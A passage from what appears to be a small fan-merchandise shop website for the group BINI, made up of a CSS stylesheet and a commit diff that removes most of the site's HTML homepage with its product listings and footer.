}
#navbar li a.active::after,
#navbar li a:hover::after {
    content: "";
    width: 30%;
    height: 2px;
    background-color: rgb(79, 151, 120);
    position: absolute;
    bottom: -4px;
    left: 20px;
}
.search-container {
    display: flex;
    width: 30%;
    border: 2px solid #ccc;
    border-radius: 10px;
    overflow: hidden;
    background-color: white;
    margin-left: 15%
}
.search-container input {
    border: none;
    padding: 10px;
    width: 90%;
    font-size: 13px;
    letter-spacing: 1.5px;
    outline: none;
    font-style: italic;
}
.search-container .search-button {
    border: none;
    padding: 8px;
    cursor: pointer;
    background-color: #f8e9f7;
}
.search-container .search-button:hover {
    background-color: #6cb9b1; 
}
.search-container .search-button img {
    width: 25px;
    height: 25px;
}
.icons { 
    display: flex;
    padding-left: 5%;
    gap: 30px;
}
.icons img { 
    width: 32px;
    height: 32px;
    cursor: pointer;
}
.icons img:hover {
    background-color: rgb(107, 143, 129);
    border-radius: 50%;
    padding: 1px;
}



/*HOME PAGE*/
#hero {
    height: 90vh; 
    width: 100%;
    background-color: #DDEDE9; 
    display:flex;
    align-items:center; 
}
.hero-text {
    width: 85%;
    padding: 2%;
}
.hero-text h4 {
    font-size: 28px;
    padding-bottom: 10px;
}
.hero-text h2 {
    color:#146671;
    font-size: 65px;
    margin: 0.5rem 0;
    padding-bottom: 10px;
}
.hero-text button {
    background-color: #38c5b7;
    padding: 0.75rem 1.5rem;
    border-color: #ffffff;
    border-radius: 25px;
    color: white;
    font-weight:bold;
    font-style: italic;
    letter-spacing: 2px;
    margin-left: 15px;
}
.hero-text button:hover {
    background-color: #139689;
}
.hero-image {
    display: flex;
    width: 1100px;
    height: 100%;
    padding-left: 3%;
}
.hero-image img {
    max-width: 100%;
    height: auto;
    display: block;  
} 

#feature { /*featured section*/
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
#feature .featured_box {
    width: 180px;
    text-align: center;
    padding: 15px 10px;
    box-shadow: 20px 20px 34px rgba(0, 0, 0, 0.03);
    border: 1px solid #cce7d0; 
    border-radius: 4px;
    margin: 15px 0;
}
#feature .featured_box:hover {
    box-shadow: 10px 10px 54px rgba(1, 1, 4, 0.1);
}
#feature .featured_box img{
    width: 100%;
    margin-bottom: 2px;
}
#feature .featured_box h6{
    display: inline-block;
    padding: 9px 8px 6px 8px;
    line-height: 1;
    border-radius: 4px;
    color: #088178;
    background-color: #fddde4;
    margin: 2px;
}
#feature .featured_box:nth-child(2) h6{
    background-color: #cdebbc;
}
#feature .featured_box:nth-child(3) h6{
    background-color: #d1e8f2;
}
#feature .featured_box:nth-child(4) h6{
    background-color: #cdd4f8;
}
#feature .featured_box:nth-child(5) h6{
    background-color: #f6dbf6;
}
#feature .featured_box:nth-child(6) h6{
    background-color: #fff2e5;
}

#product1 { /*products featured*/
    text-align: center;
}
#product1 h2{ 
    padding-top: 20px;
}
#product1 .product-container {
    display: flex;
    justify-content: space-between;
    padding: 20px;
    flex-wrap: wrap;
}
#product1 .product { 
    width: 23%;
    min-width: 250px;
    padding: 10px 12px;
    border: 1px solid #cce7d0;
    border-radius: 25px;
    cursor: pointer;
    box-shadow: 20px 20px 30px rgba(0, 0, 0, 0.02);
    margin: 15px 0;
    transition: 0.2s ease;
    position: relative;
}
#product1 .product:hover {
    box-shadow: 20px 20px 30px rgba(0, 0, 0, 0.06);
}
#product1 .product img{
    width: 100%;
    border-radius: 20px;
}
#product1 .product .description {
    text-align: start;
    padding: 10px 0;
}
#product1 .product .description span {
    color: #606063;
    font-size: 12px;
}
#product1 .product .description h5{
    padding-top: 7px;
    color: #1a1a1a;
    font-size: 14px;
}
#product1 .product .description i{
    font-size: 12px;
    color: rgb(243, 181, 25);
}
#product1 .product .description h4{
    padding-top: 7px;
    font-size: 15px;
    font-weight: 700;
    color: #088178;
}
#product1 .product a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    background-color: #e8f6ea;
    font-weight: 500;
    color: #088178;
    border-color: 1px solid #cce7d0;
    position: absolute;
    bottom: 20px;
    right: 10px;
}

#banner { /*banner*/
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-image: url(/img/banner.png);
    background-size: cover;
    background-position: center;
    width: 100%;
    height: 45vh;
}
#banner h4{
    color: rgb(0, 0, 0);
    font-size: 17px;
    font-weight: bold;
}
#banner h2{
    color: rgb(0, 0, 0);
    font-size: 38px;
    padding: 10px 0;
    font-weight: bold;
}
#banner h2 span{
    color: rgb(249, 64, 64);
}
#banner button:hover{
    background: #088178;
    color: #fff;
}

#banner3 { /*banner3*/
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 0 80px;
}
#banner3 .banner-box {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    text-align: center;
    background-image: url("/img/123.jpg");
    min-width: 30%;
    height: 30vh;
    background-size: cover;
    background-position: center;
    padding: 20px;
    margin-bottom: 20px;
}
#banner3 h2 {
    color: rgb(255, 255, 255);
    font-weight: 900;
    font-size: 22px;
}
#banner3 h3 {
    color: rgb(255, 253, 253);
    font-weight: 800;
    font-size: 15px;
}

#newsletter { /*newsletter*/
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
    background-repeat: no-repeat;
    background-position: 20% 30%;
    background-color: rgb(50, 240, 224);
}
#newsletter h4 {
    font-size: 22px;
    font-weight: 700;
    color: rgb(70, 67, 67);
}
#newsletter p {
    font-size: 14px;
    font-weight: 600;
    color: rgb(24, 24, 24);
}
#newsletter p span{
    color: rgb(243, 37, 37);
}
#newsletter form {
    display: flex;
    width: 40%;
}
#newsletter input {
    height: 3.125rem;
    padding: 0 1.25em;
    font-size: 14px;
    width: 80%;
    border: 1px solid transparent;
    border-radius: 4px;
    outline: none;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
#newsletter button {
    background-color: #088178;
    color: white;
    white-space: nowrap;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

footer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
footer .col {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 20px;
}
footer h4 {
    font-size: 14px;
    padding-bottom: 20px;
}
footer p {
    font-size: 13px;
    margin: 0 0 8px 0;
}
footer a {
    font-size: 13px;
    text-decoration: none;
    color: black;
    margin-bottom: 10px;
}
footer .follow {
    margin-top: 20px;
}
footer .follow {
    color: #465b52;
    padding-right: 4px;
    cursor: pointer;
}
footer .follow i:hover,
footer a:hover {
    color: #088108;
}
footer .copyright {
    width: 100%;
    text-align: center;
}



/*SHOP PAGE*/
#page-header {
    background-image: url(/img/header.webp);
    width: 100%;
    height: 50vh;
    background-size: cover;
    display: flex;
    justify-content: center;
    text-align: center;
    flex-direction: column;
    padding: 14px;
}
#page-header::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 61vh;
    background: rgba(112, 85, 107, 0.5);
    z-index: 1;
}
#page-header h2{
    color: rgb(255, 255, 255);
    font-size: 65px;
    z-index: 2;
}
#page-header p{
    color: rgb(255, 255, 255);
    font-size: 18px;
    z-index: 2;
}



/*PRODUCT*/
.product-details {
    display: flex; 
    margin-top: 20px;
}
.single-product-image {
    width: 40%;
    margin-right: 50px;
}
.small-img-group {
    display: flex;
    justify-content: space-between;
}
.small-img-column {
    flex-basis: 24%;
    cursor: pointer;
}
.single-product-details {
    width: 50%;
    padding-top: 30px;
}
.single-product-details h4{
    padding: 60px 0 25px 0;
}
.single-product-details h2{
    font-size: 26px;
}
.single-product-details select{
    padding: 5px 10px;
    margin-bottom: 10px;
}
.single-product-details input {
    width: 50px;
    height: 40px;
    margin-left: 15px;
    padding-left: 15px;
    font-size: 16px;
    margin-right: 10px;
}
.single-product-details input:focus { 
    outline: none;
}
.single-product-details button {
    background-color: #088178;
    color: white;
    padding: 10px 20px;
    border: none;
    cursor: pointer;
}
.single-product-details span {
    line-height: 25px;
    margin-top: 20px;
}



/*CART*/
#cart table {
    width:100%;
    border-collapse: collapse;
    table-layout: fixed;
    white-space:nowrap;  
}
#cart table img {
    width: 70px;
}
#cart table td:nth-child(1) {
    width:100px;
    text-align:center;
}
#cart table td:nth-child(2) {
    width:150px;
    text-align:center;
}
#cart table td:nth-child(3) {
    width:250px;
    text-align:center;
}
#cart table td:nth-child(4),
#cart table td:nth-child(5),
#cart table td:nth-child(6) {
    width:150px;
    text-align:center;
}
#cart table td:nth-child(5) input {
    width:70px;
    padding: 10px 5px 10px 15px;
}
#cart table thead {
    border: 1px solid #e2e9e1;
    border-left:none;
    border-right:none;
}
#cart table thead td {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 13px;
    padding: 18px 0;
}
#cart table tbody tr td {
    padding-top: 15px;
}
#cart table tbody td {
    font-size: 13px;
}
#cart-add {
    display:flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
#coupon {
    width: 50%;
    margin-bottom: 30px;
}
#coupon h3,
#subtotal h3 {
    padding-bottom: 15px;
}
#coupon input {
    padding: 10px 20px;
    outline: none;
    width: 60%;
    margin-right: 10px;
    border: 1px solid #e2e9e1;
}
#coupon button,
#subtotal button {
    background-color: #088178;
    color:white;
    padding: 12px 20px;
}
#subtotal {
    width: 50%;
    margin-bottom: 30px;
    border: 1px solid #e2e9e1;
    padding: 30px;
}
#subtotal table{
    border-collapse: collapse;
    width: 100%;
    margin-bottom: 20px;
}
#subtotal table td {
    width: 50%;
    border: 1px solid #e2e9e1;
    padding: 10px;
    font-size: 13px;
}



/* HISTORY */
#history-header {
    background-color: #126f5d;
    color: #fff;
    text-align: center;
    padding: 20px;
}
#history {
    padding: 20px;
}
#history table {
    width: 100%;
    border-collapse: collapse;
}
#history thead {
    color: #000000;
    padding: 35px;
    font-weight: bold;
}

#history thead tr {
    text-align: left;
}
#history thead tr th {
    padding: 15px;
}
#history tbody tr {
    border-bottom: 1px solid #ddd;
}
#history tbody tr:nth-child(even) {
    background: #f4f4f4;
}
#history tbody tr:hover {
    background: #eaeaea;
}
#history tbody td {
    padding: 15px;
    margin: 10px
}
#history h3 {
    margin-bottom: 20px;
    font-size: 1.5em;
    color: #333;
}


==== commit 84e7c032: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,421 +1,22 @@
 <!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Bini Emporium</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" />
-    <link rel="stylesheet" href="css/styles.css">
-
-</head>
-<body>
-
-    <!--HEADER-->
-    <section id="header">
-        <img src="img/bini_logo.png" class="logo" alt="emporium logo">
-        <div>
-            <ul id="navbar">
-                <li><a class="active" href="index.html">HOME</a></li>
-                <li><a href="shop.html">SHOP</a></li>
-                <li><a href="#">ABOUT</a></li>
-                <li><a href="#">CONTACT</a></li>
-            </ul>
-        </div>
-        <div class="search-container">
-            <input type="text" placeholder="Search here">
-            <button class="search-button"><img src="img/icons/material-symbols--search.svg" alt="Search"></button>
-        </div>
-        <div class="icons">
-            <a href="cart.html" class="cart"><img src="img/icons/mdi--cart-outline.svg" alt="Cart"></a>
-            <a href="history.html" class="cart"><img src="img/icons/material-symbols--history.svg" alt="History"></a>
-            <img src="img/icons/ph--user-bold.svg" alt="User">
-        </div>
-    </section>
-
-    <!--HERO-->
-    <section id="hero">
-        <div class="hero-text">
-            <h4>BINI Anniversary Sale Extravaganza!</h4>
-            <h2>SUPER VALUE DEALS!</h2>
-            <p>Dive into Exclusive Merchandise & Limited-Time Offers!</p>
-            <a href="shop.html"><button>Shop now!</button></a>
-        </div>
-        <div class="hero-image">
-            <img src="img/bini.png" alt="Bini">
-        </div>
-    </section>
-
-    <!--FEATURE-->
-    <section id="feature" class="section-p1">
-        <div class="featured_box">
-            <img src="img/feature/free_shipping.png" alt="free shipping">
-            <h6>Free Shipping</h6>
-        </div>
-        <div class="featured_box">
-            <img src="img/feature/online_order.png" alt="online order">
-            <h6>Online Order</h6>
-        </div>
-        <div class="featured_box">
-            <img src="img/feature/save_money.png" alt="save money">
-            <h6>Save Money</h6>
-        </div>
-        <div class="featured_box">
-            <img src="img/feature/promotions.png" alt="promotions">
-            <h6>Promotions</h6>
-        </div>
-        <div class="featured_box">
-            <img src="img/feature/happy_sell.png" alt="happy sell">
-            <h6>Happy Sell</h6>
-        </div>
-        <div class="featured_box">
-            <img src="img/feature/support.png" alt="support">
-            <h6>24/7 Support</h6>
-        </div>
-    </section>
-
-    <!--FEATURED PRODUCTS-->
-    <section id="product1" class="section-p1">
-        <h2>Featured Products</h2>
-        <p>✨The BINIVERSE Collection✨</p>
-        <div class="product-container">
-            <div class="product">
-                <img src="img/products/f_hoodie_w1.png" alt="hoodie 1 (white)">
-                <div class="description">
-                    <span>BINI<span>
-                    <h5>Hoodie White no.11 Style A</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P750</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/f_tshirt_b_black1.png" alt="Tshirt B (black)">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Tshirt Metro Black Style B</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P550</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/f_hoodie_w2.png" alt="hoodie white 2">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Hoodie White no.11 Style B</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P750</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/f_tshirt_c_black1.png" alt="Tshirt C (black)">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Tshirt Strings Black Style C</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P550</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/f_wand.png" alt="Bini Wand">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini Limited Edition Wand</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P2,199</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/f_fan.png" alt="Bini Fan">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>PVC Fan</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P280</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/f_photocardAlbum.png" alt="Bini Notebook" alt="">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini Photocard Album</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P999</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/f_tshirt_a_teal1.png" alt="Tshirt B (Teal)">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Tshirt Teal Style A</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P499</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-        </div>
-    </section>
-
-    <section id="banner" class="section-m1"> <!--Banner Section-->
-        <h4>Repair Services</h4>
-        <h2>Up to <span>70% Off</span> - All Tshirts & Acc</h2>
-        <button class="normal">Explore More</button>
-    </section>
-
-    <section id="product1" class="section-p1"> <!--New Arrivals Section-->
-        <h2>New Arrivals</h2>
-        <p>Mirror, mirror on the wall, who's the most stylish of them all?</p>
-        <div class="product-container">
-            <div class="product">
-                <img src="img/products/na_jersey_a_aiah.png" alt="Bini Jersey Aiah">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini AIAH jersey 27</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P420</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/na_jersey_b_colet.png" alt="Bini Jersey Colet">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini COLET jersey 14</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P420</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/na_jersey_c_maloi.png" alt="Bini Jersey Maloi">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini MALOI jersey 27</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P420</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/na_jersey_d_gwen.png" alt="Bini Jersey Gwen">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini GWEN jersey 19</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P420</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/na_jersey_e_stacey.png" alt="Bini Stacey Stacey">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini STACEY jersey 13</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P420</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/na_jersey_f_mikha.png" alt="Bini Jersey Mikha">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini MIKHA jersey 8</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P420</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/na_jersey_g_jhoanna.png" alt="Bini Jersey Jhoanna">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini Jhoanna jersey 26</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P420</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-            <div class="product">
-                <img src="img/products/na_jersey_h_sheena.png" alt="Bini Jersey Sheena">
-                <div class="description">
-                    <span>BINI</span>
-                    <h5>Bini Sheena jersey 9</h5>
-                    <div class="star">
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                        <i class="fas fa-star"></i>
-                    </div>
-                    <h4>P420</h4>
-                </div>
-                <a href="cart.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
-            </div>
-        </div>
-    </section>
-
-    <section id="banner3">
-        <div class="banner-box banner-box1">
-            <h2>SEASONAL SALE</h2>
-            <h3>Winter Collection -50% OFF</h3>
-        </div>
-        <div class="banner-box banner-box2">
-            <h2>SEASONAL </h2>
-            <h3>Winter Collection -50% OFF</h3>
-        </div>
-        <div class="banner-box banner-box3">
-            <h2>SALE</h2>
-            <h3>Winter Collection -50% OFF</h3>
-        </div>
-    </section>
-
-    <section id="newsletter" class="section-p1 section-m1">
-        <div class="newstext">
-            <h4>Sign up for newsletter</h4>
-            <p>Get email updates about our latest shop <span>special offers.</span></p>
-        </div>
-        <div class="form">
-            <input type="text" placeholder="Your email address">
-            <button class="normal">Sign Up</button>
-        </div>
-    </section>
-
-    <footer class="section-p1">
-        <div class="col">
-            <h4>CONTACT</h4>
-            <p><strong>Address:</strong> 562 Pueblo De Panay</p>
-            <p><strong>Phone:</strong> 90909</p>
-            <p><strong>Hours:</strong> 10 hrs</p>
-            <div class="follow">
-                <h4>follow us</h4>
-                <div class="icon">
-                    <i class="fab fa-facebook"></i>
-                    <i class="fab fa-twitter"></i>
-                    <i class="fab fa-instagram"></i>
-                    <i class="fab fa-pinterest-p"></i>
-                    <i class="fab fa-youtube"></i>
-                </div>
-            </div>
-        </div>
-
-         <div class="col">
-            <h4>ABOUT</h4>
-            <a href="#">About us</a>
-            <a href="#">Delivery Information</a>
-            <a href="#">Privacy Policy</a>
-            <a href="#">Terms and Conditions</a>
